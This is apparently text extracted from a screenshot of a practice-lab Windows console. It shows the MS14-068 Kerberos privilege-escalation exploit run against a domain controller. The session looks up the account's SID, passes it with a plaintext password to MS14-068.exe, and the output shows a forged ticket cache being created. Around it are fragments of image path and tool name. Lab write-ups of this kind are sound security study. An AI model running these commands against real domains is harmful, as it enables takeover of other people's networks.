 Navicat 12
for SQL ...
TGT_mss...
C:\Users\mssql\Desktop>whoami /user
用户信息
----------------
用户名 SID
=========== ==============================================
de1ay\mssql S-1-5-21-2756371121-2868759905-3853650604-2103
C:\Users\mssql\Desktop>MS14-068.exe -u mssql@de1ay.com -s S-1-5-21-2756371121-28
68759905-3853650604-2103 -d 10.10.10.10 -p 1qaz@WSX
[+] Building AS-REQ for 10.10.10.10... Done!
[+] Sending AS-REQ to 10.10.10.10... Done!
[+] Receiving AS-REP from 10.10.10.10... Done!
[+] Parsing AS-REP from 10.10.10.10... Done!
[+] Building TGS-REQ for 10.10.10.10... Done!
[+] Sending TGS-REQ to 10.10.10.10... Done!
[+] Receiving TGS-REP from 10.10.10.10... Done!
[+] Parsing TGS-REP from 10.10.10.10... Done!
[+] Creating ccache file 'TGT_mssql@de1ay.com.ccache'... Done!
C:\Users\mssql\Desktop>_